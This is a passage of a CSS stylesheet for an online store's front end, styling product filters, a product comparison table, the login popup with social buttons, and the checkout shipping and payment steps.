}

.page-with-filter .filter-options-content a .count {
    font-size: 11px;
    padding-right: 0;
    padding-left: 0;
    display: inline-block;
    letter-spacing: -1px;
}

.page-with-filter .layered-filter-apply-wrapper {
    display: none;
}

.page-with-filter .irs--modern .irs-grid-text {
    color: #a2a2a2;
    font-size: 9px;
}

.page-with-filter .irs--modern .irs-line {
    background-color: #cccccc;
    background: linear-gradient(to bottom, #dddddd 0%, #cccccc 100%);
    border: 1px solid #cccccc;
}

.page-with-filter .irs--modern .irs-min,
.page-with-filter .irs--modern .irs-max {
    color: #ffffff;
    background-color: #cccccc;
}

.page-with-filter .irs--modern .irs-handle {
    border: 0;
    border-radius: 100%;
    width: 13px;
    height: 13px;
    box-shadow: 0 1px 3px #999;
    top: 20px;
}

.page-with-filter .irs--modern .irs-handle > i:nth-child(1) {
    display: none;
}

.page-with-filter .irs--modern .irs-handle > i:nth-child(2) {
    width: 13px;
    height: 13px;
    border-radius: 100%;
}

.page-with-filter .irs--modern .irs-handle > i:nth-child(3) {
    width: 5px;
    height: 5px;
    border-radius: 100%;
    background: #999;
    border: 0;
    top: 4px;
    left: 4px;
}

.page-with-filter .irs--modern .irs-grid-pol {
    background-color: #cccccc;
}

.page-with-filter .irs--modern.irs-with-grid {
    height: 49px;
}

.page-with-filter .irs--modern .irs-grid {
    height: 21px;
}

.page-with-filter .irs-grid-pol {
    height: 8px;
}

.page-with-filter .filter-active {
    margin-top: 4px;
    margin-bottom: 9px;
}

.page-with-filter .filter-active .state-item {
    color: #fff;
    font-size: 13px;
    padding: 7px 10px;
    border: 0;
    padding-right: 25px;
}

.page-with-filter .filter-active .state-item .state-item-remove {
    position: absolute;
    top: 1px;
    right: 10px;
}

.page-with-filter .filter-active .state-item .state-item-icon-cancel {
    margin-left: 0;
    display: block;
}

.page-with-filter .filter-active .filter-active-item-clear-all span {
    display: block;
    line-height: 1;
}

.page-with-filter .filter-options-item-state-reset-url.reset-show {
    position: absolute;
    right: 17px;
    height: 22px;
    background-size: 22px;
    top: 10px;
    width: 22px;
}

@media (max-width: 767px) {
    .page-with-filter .filter-active {
        margin-top: 17px;
        margin-bottom: 0;
        text-align: center;
    }

    .page-with-filter.filter-active {
        background-color: inherit !important;
    }

    .page-with-filter .filter-options-item {
        padding-bottom: 0;
    }

    .page-with-filter .filter-options-title {
        font-size: 15px;
        padding: 12px !important;
        border-bottom: 1px solid #eee;
    }

    .page-with-filter .layered-filter-apply-wrapper {
        display: block;
    }

    .page-with-filter .filter-options-item-category ol.items li,
    .page-with-filter .filter-options-item-category ol.items ol.items {
        padding-left: 0;
    }

    .page-with-filter .swissup-filter-item-checkbox,
    .page-with-filter .swissup-filter-item-checkbox > div {
        margin-right: 0;
        position: absolute;
        left: 0;
        top: -2px;
    }

    .page-with-filter .filter-options-content ol.items ol.items .item,
    .page-with-filter .filter-options-content .item {
        line-height: 1;
        padding: 10px;
        position: relative;
        display: block;
        border-bottom: 1px solid #eee;
        background-color: #f9f9f9;
    }

    .page-with-filter .filter-options-item-price .filter-options-content .item {
        padding: 0 8px 0 3px;
        margin: 0 !important;
    }

    .toolbar.toolbar-products .toolbar-amount {
        text-align: center;
        display: none;
    }

    .page-with-filter .filter-options-content a .fancy-radio span {
        flex: none;
    }

    .page-with-filter .filter-options-title:after {
        top: 13px;
    }

    .page-with-filter .filter-options-content {
        padding: 0;
    }

    .page-with-filter .filter-options-content .smile-es-range-slider {
        padding: 10px 33px 15px 15px;
        border-bottom: 1px solid #eee;
        background: #f9f9f9;
        margin: 0 !important;
    }

    .page-with-filter .filter-options-content .item {
        padding: 15px 10px 15px 20px;
        border-bottom: 1px solid #eee;
        background-color: #f9f9f9;
        margin: 0;
    }
}

@media (max-width: 576px) {
    .page-with-filter .block.filter.active .block-title::before {
        left: 7px;
    }
}

div.block.block-compare {
    padding: 0;
    max-width: 243px;
}

div.block.block-compare .block-title {
    text-align: left;
    margin-bottom: 10px;
    margin-top: 0;
}

div.block.block-compare .block-title strong {
    text-transform: uppercase;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    font-size: 22px;
    letter-spacing: -1px;
    color: #000;
    line-height: 1;
}

.block-compare .counter {
    color: #333;
}

div.block.block-compare .block-content {
    margin-bottom: 0;
}

div.block.block-compare .empty {
    text-align: left;
    font-size: 13px;
    color: #666;
}

div.block.block-compare .product-items {
    margin: 0;
}

div.block.block-compare .product-items .product-item {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    margin: 0;
}

div.block.block-compare .product-items .product-item .product-item-name {
    margin: 0;
    min-height: 2.4em !important;
    padding: 0 25px 0 0;
    line-height: 1.2;
    font-size: 13px;
    font-family: "Roboto";
    color: #000;
}

div.block.block-compare
    .product-items
    .product-item
    .product-item-name
    .product-item-link {
    font-weight: 300;
    min-height: 2.4em;
    color: #333;
}

div.block.block-compare
    .product-items
    .product-item
    .product-item-name
    .product-item-link:hover {
    color: #000;
}

div.block.block-compare .action.delete {
    position: absolute;
    right: 12px;
    top: 50%;
    height: auto;
    background-color: transparent;
    padding: 0 !important;
    margin: 0;
    border: 0;
    box-shadow: none;
    width: auto;
    line-height: 1 !important;
    left: auto;
    margin-top: -8px;
}

div.block.block-compare .actions-toolbar {
    margin-top: 10px;
    text-align: left;
}

div.block.block-compare .actions-toolbar > .primary {
    float: none;
    vertical-align: top;
    display: inline-block;
}

div.block.block-compare .actions-toolbar > .secondary {
    display: inline-block;
    vertical-align: top;
}

div.block.block-compare .actions-toolbar > .secondary .btn-link {
    padding: 7px;
    display: inline-block;
}

.bank-box {
    margin: 6px 0;
    font-size: 16px;
}

.bank-box b {
    font-weight: 400;
    color: #000;
}

@media (max-width: 767px) {
    .bank-box {
        padding: 10px 0;
        border: 0;
        width: 100%;
        margin: 0;
        display: block;
        border-top: 1px solid #ddd;
    }
}

ul.compare.wrapper {
    display: none;
    margin: 0;
    padding: 0;
    list-style: none;
    position: fixed;
    right: 22px;
    bottom: 90px;
}

ul.compare.wrapper .action.compare {
    border-radius: 100%;
    height: 56px;
    width: 56px;
    overflow: hidden;
    text-indent: -666px;
    text-indent: 200%;
    white-space: nowrap;
    padding: 0 !important;
    text-align: center;
    position: relative;
    background-color: #fff;
    bottom: auto;
    right: auto;
    writing-mode: inherit;
    border: 0;
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.2);
}

ul.compare.wrapper .action.compare:after {
    content: "\f0ec";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 19px;
    line-height: 0;
    color: #666;
    font-family: "FontAwesome";
    margin: 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    text-align: center;
    overflow: visible;
    position: absolute;
    left: -20px;
    top: 21px;
}

ul.compare.wrapper .action.compare .counter.qty {
    text-indent: 0;
    display: block;
    color: #666;
    line-height: 1;
    font-size: 9px;
    text-align: center;
    position: relative;
    top: 18px;
    font-weight: 400;
}

ul.compare.wrapper .action.compare .counter.qty:after,
ul.compare.wrapper .action.compare .counter.qty:before {
    display: none;
}

ul.compare.wrapper .action.compare:hover,
ul.compare.wrapper .action.compare:focus,
ul.compare.wrapper .action.compare:active {
    background: #f6f6f6;
}

ul.compare.wrapper .action.compare:visited {
    background-color: #fff;
}

.table-wrapper.comparison {
    border: 1px solid #ddd;
    background-color: #fff;
}

.catalog-product_compare-index .column.main {
    position: relative;
}

.catalog-product_compare-index .action.print {
    width: 20%;
    margin: 0 0 8px 0;
    float: right;
}

.catalog-product_compare-index .page-main {
    padding-top: 30px;
    padding-bottom: 30px;
}

.table-comparison .cell.remove {
    height: 0;
    position: relative;
}

.table-comparison .cell.remove .action.delete {
    background: transparent;
    box-shadow: none;
    border: 0;
    padding: 5px !important;
    height: auto;
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0.5;
    z-index: 9;
}

.table-comparison .cell.remove .action.delete:hover {
    opacity: 1;
}

.table-comparison .cell.remove .action.delete:before {
    color: #333;
    font-size: 16px;
}

.table-comparison thead {
    background: transparent;
}

.table-comparison thead tr td,
.table-comparison thead tr th {
    border: 0 !important;
    padding: 0;
    background: transparent;
    position: relative;
}

.catalog-product_compare-index .header.wrapper.is_stuck {
    position: relative !important;
}

.catalog-product_compare-index .header.wrapper.is_stuck + div {
    display: none !important;
}

.catalog-product_compare-index .table-comparison thead tr th.label.product {
    display: table-cell;
    justify-content: inherit;
    align-items: inherit;
    flex-direction: inherit;
    height: 100%;
    text-align: center;
    margin: 0 auto;
    background-color: #fff;
    text-align: center;
    padding: 10px !important;
    border-right: 1px solid #ddd !important;
    vertical-align: middle;
}

.table-comparison .tgl-flip + .tgl-btn {
    height: 34px !important;
    width: 130px !important;
    margin: auto;
}

.table-comparison thead tr .product-item-photo .product-image-container {
    width: 100% !important;
}

.catalog-product_compare-index .table-comparison .product-item-photo {
    width: 100% !important;
    margin: 0 auto !important;
}

.table-comparison .cell {
    padding: 0 !important;
    border-right: 1px solid #ddd !important;
    border-bottom: 1px solid #ddd !important;
}

.table-comparison .product-image-wrapper {
    padding-bottom: 83% !important;
}

.catalog-product_compare-index .table-comparison thead tr .product-item-name {
    font-size: 14px;
    line-height: 1.3;
    font-family: "Roboto", sans-serif;
    padding: 10px;
    text-transform: uppercase;
    min-height: 3.6em !important;
    overflow: hidden;
    text-align: center;
}

.catalog-product_compare-index .table-comparison thead tr .product-item-name a {
    color: #444;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: inherit;
    line-clamp: inherit;
    -webkit-box-orient: vertical;
    height: auto;
    text-overflow: -o-ellipsis-lastline;
    text-decoration: none;
}

.table-comparison .price-box {
    text-align: center;
    border-top: 1px solid #ddd;
    padding: 10px 5px;
    margin: 0;
}

.table-comparison .price-box .price-container .price-including-tax .price {
    font-family: "Roboto", sans-serif;
    padding: 10px;
    font-size: 20px;
    line-height: 1;
    text-align: center;
    font-weight: 400;
    color: #333 !important;
}

.table-comparison .product-item-actions {
    display: none;
}

.table-comparison .cell .attribute.value {
    padding: 10px;
}

.table-comparison .cell.label .attribute.label {
    padding: 10px;
    text-transform: uppercase;
    font-weight: 400;
    color: #000;
    line-height: 1.2;
    font-size: 13px;
}

.catalog-product_compare-index .table-comparison tbody th {
    background-color: rgba(0, 0, 0, 0.02);
    position: relative;
    z-index: 2;
}

.table-comparison .features-list li {
    position: relative;
    padding-left: 10px;
    font-size: 13px;
    margin-bottom: 15px;
    color: #333;
    font-weight: 400;
}

.table-comparison .features-list li:before {
    left: -4px;
    top: -1px;
    height: 18px;
    width: 8px;
}

.table-comparison thead tr th.label.product p.heading {
    margin-bottom: 20px;
    font-weight: 300;
    line-height: 1.3;
    font-size: 16px;
}

@media (max-width: 767px) {
    .table-comparison thead tr td.label.remove,
    .table-comparison thead tr th.label.product {
        position: relative;
    }
}

@media (max-width: 576px) {
    .catalog-product_compare-index .action.print {
        height: auto;
        padding: 6px 12px !important;
        font-size: 13px;
        top: -46px;
    }
}

.popup-authentication.modal-popup._show .modal-inner-wrap {
    -webkit-transform: inherit;
    transform: inherit;
}

.popup-authentication .modal-header {
    position: absolute;
    z-index: 3;
    right: 0;
    top: 0;
    padding: 20px;
}

.block-authentication .block-title {
    margin: 0 0 5px !important;
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content {
    text-align: left;
    padding: 20px !important;
}

.modal-popup .action-close {
    padding: 10px;
    font-size: 18px;
    line-height: 1;
    margin: 4px;
    opacity: 0.5;
}

.modal-popup .action-close:hover {
    opacity: 1;
}

.modal-popup .action-close:after,
.modal-popup .action-close:before {
    font-size: 20px;
    top: 0;
}

.modal-popup .modal-title {
    margin: auto;
    text-align: center;
}

.popup-authentication .block-authentication {
    border-top: 0 !important;
    display: flex;
    justify-content: center;
}

.popup-authentication .block-authentication .block-title strong {
    font-size: 30px;
    margin: 0;
    font-weight: 400;
    text-align: center;
    display: block;
    font-family: "Roboto Condensed";
    letter-spacing: -0.5px;
}

.popup-authentication .form.form-login {
    text-align: left;
}

.popup-authentication .form .field .control {
    margin-bottom: 15px;
    position: relative;
}

.popup-authentication .form .fieldset > .field {
    margin: 0;
}

.popup-authentication .block-new-customer .actions-toolbar {
    margin-top: 0 !important;
    text-align: center;
}

.popup-authentication .block-new-customer .actions-toolbar .primary {
    float: none !important;
    font-size: 14px;
    font-weight: 400;
    font-family: "Roboto", sans-serif;
    text-transform: uppercase;
}

.popup-authentication .block-content {
    margin-bottom: 0;
}

.popup-authentication .block[class] {
    padding: 0 20px 0 0 !important;
}

.popup-authentication .block[class] + .block {
    padding: 0 0 0 20px !important;
}

.popup-authentication .block.block-swissup-social-login[class] {
    order: -1 !important;
    margin-bottom: 25px;
}

.popup-authentication .block.block-swissup-social-login[class] .block-title {
    display: none;
}

.popup-authentication .block-authentication .block-new-customer p,
.popup-authentication .block-authentication .after-logo {
    font-size: 19px;
    font-weight: 400;
    letter-spacing: -0.5px;
    text-align: center;
}

.popup-authentication .block-authentication .block-new-customer ul {
    padding-left: 20px;
    font-size: 16px;
    font-weight: 300;
    margin: 10px 0 20px;
    display: flex;
    flex-direction: column;
    margin: 2em auto 3em auto;
}

.popup-authentication .block-authentication .block-new-customer ul li {
    position: relative;
}

.popup-authentication .block-authentication .block-new-customer ul li:before {
    content: "";
    position: absolute;
    left: -23px;
    top: -2px;
    height: 25px;
    width: 14px;
    background-image: url(../images/arrow-right.svg);
    background-size: cover;
}

.popup-authentication .primary .action.action-login.secondary {
    text-transform: uppercase;
}

.popup-authentication .block-authentication .actions-toolbar .secondary {
    margin: 0;
    padding: 0;
    cursor: initial;
}

.popup-authentication div[aria-labelledby="block-new-customer-heading"] {
    justify-content: center;
}

.popup-authentication .block.block-swissup-social-login {
    text-align: center;
    border-top: 0 !important;
    margin-top: 8px !important;
    padding: 0 !important;
}

.popup-authentication .block.block-swissup-social-login::before,
.popup-authentication .block[class] + .block:before {
    display: none !important;
}

.popup-authentication .block.block-swissup-social-login .block-title {
    margin-bottom: 15px !important;
}

.popup-authentication .block.block-swissup-social-login .block-title strong {
    font-size: 18px;
}

.popup-authentication
    .block-authentication
    .block.block-swissup-social-login
    ul.buttons {
    padding: 0;
    justify-content: space-between;
    display: flex;
    margin: 0;
    flex-direction: row;
}

.popup-authentication .block-swissup-social-login .buttons li {
    box-sizing: border-box;
    list-style: none;
    cursor: pointer;
    padding: 0;
    margin: 0;
    width: 47%;
}

.popup-authentication .block-swissup-social-login .buttons a {
    font-family: "Roboto";
    color: #fff;
    text-align: left;
    font-weight: 400;
    font-size: 16px;
    padding: 0.4em;
    border-radius: 6px;
    height: 37px;
    overflow: hidden;
    display: flex;
    align-items: center;
}

.popup-authentication .block-swissup-social-login .buttons a:hover {
    color: #fff;
}

.popup-authentication .block-swissup-social-login .buttons a .icon {
    height: auto;
    width: 20px;
    text-align: center;
    position: initial;
    border-radius: 3px;
    margin-right: 0.3em;
}

.popup-authentication .block-swissup-social-login .buttons a .icon img {
    height: auto;
    width: 26px;
}

.block-swissup-social-login .buttons li.google a .icon {
    display: flex;
    height: auto;
    width: 19px;
    top: 9px;
    left: 7px;
    padding: 3px;
    border-radius: 2px;
}

.block-swissup-social-login .buttons li.google a .icon img {
    width: 14px;
    height: 14px;
    top: -3px;
}

.popup-authentication .block-swissup-social-login .block-content {
    margin-bottom: 0 !important;
}

@media (min-width: 768px) {
    .customer-account-create .block-swissup-social-login {
        margin: auto;
    }

    .addressmodal #dinamic_map {
        width: 60%;
    }
}

.block-swissup-social-login .buttons {
    justify-content: center;
}

@media (max-width: 767px) {
    .popup-authentication.modal-popup.modal-slide {
        left: 0 !important;
    }

    .popup-authentication .block-authentication .block-title strong {
        font-size: 22px;
    }

    .popup-authentication .block-authentication .block-new-customer p,
    .popup-authentication .block-authentication .after-logo {
        font-size: 14px;
    }

    .popup-authentication .modal-inner-wrap {
        margin: auto !important;
        margin-top: 30px !important;
        min-height: inherit;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll
        .modal-inner-wrap {
        min-height: inherit;
        position: relative;
    }

    .popup-authentication .block-authentication {
        display: flex;
        flex-flow: column;
    }

    .popup-authentication .block-authentication .block.block-new-customer {
        order: 2;
        padding: 15px 0 0 !important;
        border-top: 1px solid #ddd;
    }

    .popup-authentication .block-authentication .block.block-customer-login {
        padding: 0 !important;
        border-top: 0;
        margin-top: 0;
    }

    .popup-authentication
        .block-authentication
        .block.block-customer-login
        .actions-toolbar {
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-flow: row-reverse;
        margin-bottom: 0;
    }

    .popup-authentication
        .block-authentication
        .block.block-customer-login
        .actions-toolbar
        .primary {
        margin-bottom: 0;
    }

    .popup-authentication .block-authentication .block-new-customer ul {
        margin: 20px 0 20px;
        text-align: center;
        padding-left: 0;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        ul
        li:before {
        display: none;
    }

    .popup-authentication
        .block-authentication
        .block.block-new-customer
        .actions-toolbar
        .primary {
        width: auto;
    }

    .popup-authentication .block.block-swissup-social-login {
        margin-top: 0 !important;
    }

    .popup-authentication
        .block-authentication
        .actions-toolbar
        .secondary
        a.action {
        padding: 0 !important;
        height: auto;
    }

    .popup-authentication .block-swissup-social-login .buttons a .icon {
        top: 6px;
    }

    .block-swissup-social-login .buttons li.google a .icon {
        top: 10px;
    }
}

.page-print .page-wrapper {
    background-color: #fff !important;
}

.page-print .logo {
    padding: 20px 0;
}

@media (max-width: 767px) {
    .page-print .logo {
        margin: auto;
        display: block;
        padding: 0;
        text-align: center;
        margin-top: -30px;
    }

    .page-print .logo img {
        display: inline-block;
    }

    .page-print .copyright {
        display: none;
    }
}

/*Checkout*/
.checkout-index-index .header.wrapper {
    padding-bottom: 15px;
}

.checkout-index-index .page-header .header.content {
    height: auto;
}

.checkout-index-index .checkout-container {
    margin: 35px 0 50px;
}

.checkout-index-index .opc-progress-bar {
    margin: 10px 0 20px;
    text-align: center;
}

.checkout-index-index .account-title-section {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
}

.checkout-index-index aside.opc-sidebar .modal-header {
    border-bottom: 0;
    display: none;
}

.checkout-index-index aside.opc-sidebar .modal-content {
    background: transparent;
    border: 0;
    border-radius: 0;
}

.checkout-index-index aside.opc-sidebar .opc-block-summary {
    background: transparent;
    border: 0;
    border-radius: 0;
    margin: 0;
}

.checkout-index-index aside.opc-sidebar .opc-block-summary .title {
    display: block;
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 10px 0;
    font-size: 20px;
    line-height: 1;
    margin-bottom: 0;
}

.checkout-index-index .opc-block-summary .table-totals .totals.discount .title {
    font-family: roboto;
    font-weight: 400;
    font-size: 14px;
    padding: 0;
    color: #212529;
}

.checkout-index-index aside.opc-sidebar .opc-block-summary .items-in-cart {
    background: #fff;
    border: 1px solid #ccc;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title {
    margin-bottom: 0;
    border-bottom: 1px solid #ddd !important;
    padding: 10px !important;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title:after {
    position: absolute;
    right: 10px;
    top: 10px;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title strong {
    font-size: 16px;
    font-weight: 400;
    margin: 0;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title strong:before {
    content: "Hay ";
}

.checkout-index-index .opc-block-summary .minicart-items-wrapper {
    padding: 0;
    margin: 0;
}

.checkout-index-index .opc-block-summary .minicart-items .product-item {
    padding: 0;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product {
    display: flex;
    flex-flow: row nowrap;
    padding: 10px;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-image-container {
    margin: auto 10px auto 0;
}

.checkout-index-index
    .minicart-items
    .product-item-details
    .price-excluding-tax {
    margin-bottom: 0;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-image-container
    .product-image-wrapper {
    border: 1px solid #ddd;
    height: 75px;
    width: 75px;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-item-details {
    padding: 0;
}

.checkout-index-index .opc-block-summary .product-item .product-item-inner {
    display: block;
    margin: 0;
    padding: 5px 0;
}

.checkout-index-index
    .opc-block-summary
    .product-item
    .product-item-name-block {
    padding: 0;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-item-details
    .product-item-name {
    min-height: auto !important;
    line-height: 1.2;
    padding: 0;
    color: #000;
    display: block;
    margin-bottom: 5px;
}

.checkout-index-index .opc-block-summary .product-item .price {
    font-size: 1.4rem;
    font-weight: 400;
    color: #000;
}

.checkout-index-index .minicart-items .product-item-details .details-qty {
    margin-top: 0;
    color: #333;
    font-weight: 300;
}

.checkout-index-index #checkout-step-shipping,
.checkout-index-index #checkout-step-shipping_method,
.checkout-index-index .checkout-billing-address,
.checkout-index-index .payment-option.discount-code,
.checkout-index-index #checkout-payment-method-load {
    background: #fff;
    border: 1px solid #ddd;
    padding: 20px;
    margin-top: 9px;
    position: relative;
    margin-bottom: 30px;
}

.checkout-index-index .payment-option.discount-code {
    margin: 20px 0 60px;
    position: relative;
}

.checkout-index-index .payment-option.discount-code .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
    position: absolute;
    top: -30px;
    left: 0;
}

.checkout-index-index .form.form-shipping-address {
    max-width: inherit;
    margin: 0;
    padding: 0;
}

.checkout-index-index .checkout-shipping-address .step-title,
.checkout-index-index .checkout-shipping-method .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
}

.checkout-index-index .opc-wrapper {
    padding-top: 11px;
}

@media (min-height: 740px) and (min-width: 768px) {
    .checkout-index-index .opc-sidebar {
        top: 80px;
    }
}

.checkout-index-index .table-checkout-shipping-method .row {
    display: table;
    margin: 0;
    border: 1px solid #ddd;
    margin-bottom: -1px;
}

.checkout-index-index .table-checkout-shipping-method .row td:first-child {
    width: 30px;
}

.checkout-index-index .table-checkout-shipping-method .row td {
    width: auto;
    display: table-cell;
    border: 0 !important;
    vertical-align: middle;
    padding: 10px;
    font-weight: 300;
}

.checkout-index-index .table-checkout-shipping-method thead {
    display: none;
}

.checkout-index-index .table-checkout-shipping-method tbody .col-price {
    font-weight: 400;
    color: #000;
    font-size: 16px;
    width: 120px;
}

.checkout-index-index .table-checkout-shipping-method .col-method {
    position: relative;
}

.checkout-index-index .table-checkout-shipping-method .col-method input {
    opacity: 0;
    visibility: hidden;
}

.checkout-index-index .table-checkout-shipping-method .col-method input + i {
    position: absolute;
    left: 11px;
    top: 50%;
    font-size: 13px;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    margin-top: -10px;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border: 1px solid #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input:checked
    + i:after,
.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input
    + i:hover:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 6px;
    left: 6px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input[type="radio"]
    + i:hover {
    background-color: #ccc;
}

.checkout-index-index .table-checkout-shipping-method,
.checkout-index-index .checkout-payment-method .field-select-billing,
.checkout-index-index .checkout-payment-method .billing-address-form {
    max-width: inherit;
}

.checkout-index-index .form.form-shipping-address .fieldset {
    display: flex;
    flex-flow: row wrap;
    margin: 0;
    text-align: left;
}

.checkout-index-index .form.form-shipping-address .fieldset > .field {
    margin: 0 0 20px;
    width: 50%;
    padding: 0 10px;
}

.checkout-index-index .billing-address-form .fieldset {
    display: block;
    text-align: left;
}

.checkout-index-index .billing-address-form .fieldset > .field {
    margin: 0 0 20px;
    width: 50%;
    padding: 0 10px;
    display: inline-block;
}

.checkout-index-index .form.form-shipping-address .fieldset > .field .control,
.checkout-index-index .billing-address-form .fieldset > .field .control {
    margin-bottom: 0;
}

.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.billing_type"],
.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.country_id"],
.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.vat_id"],
.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.billing_iibb"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.country_id"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.vat_id"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.shipping_indication"] {
    display: none;
}

.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.custom_attributes.shipping_indication"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.shipping_indication"] {
    width: 100%;
}

.checkout-index-index .form.methods-shipping .actions-toolbar {
    position: absolute;
    bottom: -60px;
    right: 0;
}

.checkout-index-index
    .checkout-payment-method
    .step-content
    .opc-payment
    .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
    position: absolute;
    top: -30px;
    left: 0;
}

.checkout-index-index .opc-wrapper .shipping-address-items {
    margin: 0;
    display: flex;
    flex-flow: column wrap;
    margin-bottom: 15px;
}

.checkout-index-index .opc-wrapper .shipping-address-item {
    width: 100%;
    margin: 0;
    padding: 10px 55px 10px 40px;
    line-height: 1.6;
    border: 1px solid #ddd;
    margin-bottom: -1px;
}

.checkout-index-index .opc-wrapper .shipping-address-item.selected-item {
    z-index: 1;
}

.checkout-index-index .opc-wrapper .shipping-address-item:hover {
    background: #f9f9f9;
    border-color: #ddd;
}

.checkout-index-index .opc-wrapper .shipping-address-item ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    flex-flow: wrap;
}

.checkout-index-index .opc-wrapper .shipping-address-item ul li {
    padding: 4px;
    margin: 0;
    line-height: 1;
    font-weight: 300;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border: 0;
    border-radius: 0;
    margin: 0;
    z-index: 1;
    box-shadow: none;
    outline: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item:focus {
    outline: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item
    span {
    display: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item:before {
    content: "";
    position: absolute;
    left: 11px;
    top: 50%;
    font-size: 13px;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    margin-top: -10px;
    border: 1px solid;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border-color: #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .shipping-address-item.selected-item
    button.action.action-select-shipping-item:after {
    content: "";
    border-radius: 100%;
    width: 5px;
    height: 5px;
    top: 5px;
    left: 5px;
    position: absolute;
}

.checkout-index-index
    .shipping-address-item.not-selected-item
    button.action.action-select-shipping-item:hover:before {
    background-color: #ccc;
}

.checkout-index-index
    .shipping-address-item.not-selected-item
    button.action.action-select-shipping-item:hover:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 29px;
    left: 18px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index .shipping-address-item button.action.edit-address-link {
    position: absolute;
    right: 15px;
    top: 50%;
    opacity: 0.7;
    height: 32px;
    width: 32px;
    text-align: center;
    padding: 5px !important;
    float: none;
    margin: 0;
    margin-top: -15px;
    border-radius: 3px;
    color: #666;
    display: inline-block;
    font: normal normal normal 16px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border-color: #ccc;
    z-index: 2;
}

.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link
    span {
    display: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:after {
    content: "\f040";
}

.opc-wrapper .shipping-address-item:before {
    display: none;
}

.checkout-index-index .payment-method {
    border: 1px solid #ddd;
    padding: 15px 10px 15px 10px;
    position: relative;
    margin-bottom: -1px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-content {
    font-weight: 300;
    padding: 20px 20px 10px 30px;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-content
    .panel-checkout {
    margin: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title {
    position: relative;
    font-weight: 400;
    font-size: 16px;
    padding: 0;
    padding-left: 30px;
    border: 0;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method._active
    .payment-method-title {
    font-weight: bold;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input {
